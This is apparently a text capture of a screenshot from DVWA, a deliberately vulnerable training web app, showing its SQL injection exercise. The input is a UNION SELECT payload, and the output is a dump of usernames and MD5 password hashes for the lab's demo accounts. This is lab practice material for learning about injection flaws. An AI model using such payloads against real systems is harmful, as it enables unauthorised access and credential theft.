 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection